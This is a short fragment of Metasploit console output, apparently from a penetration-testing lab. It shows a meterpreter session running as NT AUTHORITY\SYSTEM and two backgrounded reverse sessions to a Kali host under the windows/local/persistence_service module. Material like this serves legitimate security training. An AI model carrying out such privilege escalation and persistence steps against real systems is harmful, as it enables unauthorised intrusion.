 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
1         meterpreter x86/windows  MEGACORPONE\tstark @ WINDO  172.22.117.100:4444 → 172.
WS10  22.117.20:59567  (172.22.11
7.20)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIND  172.22.117.100:4445 → 172.
OWS10  22.117.20:60997  (172.22.11
7.20)
msf6 exploit(windows/local/persistence_service) >
KALI